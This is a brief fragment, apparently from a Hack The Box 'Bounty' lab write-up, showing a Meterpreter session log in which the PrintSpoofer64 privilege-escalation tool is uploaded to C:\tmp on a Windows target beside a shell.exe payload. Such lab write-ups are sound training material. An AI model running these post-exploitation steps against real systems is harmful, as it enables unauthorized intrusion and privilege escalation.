 (Meterpreter 1)(C:\tmp) > upload /home/zodiac/htb/bounty/PrintSpoofer64.exe
[*] Uploading  : /home/zodiac/htb/bounty/PrintSpoofer64.exe -> PrintSpoofer64.exe
[*] Uploaded 26.50 KiB of 26.50 KiB (100.0%): /home/zodiac/htb/bounty/PrintSpoofer64.exe -> PrintSpoofer64.exe
[*] Completed  : /home/zodiac/htb/bounty/PrintSpoofer64.exe -> PrintSpoofer64.exe
(Meterpreter 1)(C:\tmp) > ls
Listing: C:\tmp
===============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  27136  fil   2024-01-05 11:19:51 +0000  PrintSpoofer64.exe
100777/rwxrwxrwx  73802  fil   2024-01-05 10:43:20 +0000  shell.exe
(Meterpreter 1)(C:\tmp) >